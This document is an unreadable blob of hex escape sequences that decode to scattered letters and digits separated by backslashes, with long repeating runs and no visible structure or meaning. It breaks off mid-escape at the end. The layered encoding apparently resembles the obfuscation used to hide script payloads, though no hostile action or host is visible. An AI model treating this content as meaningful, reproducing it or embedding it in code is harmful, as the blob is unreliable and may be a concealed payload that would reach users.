\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x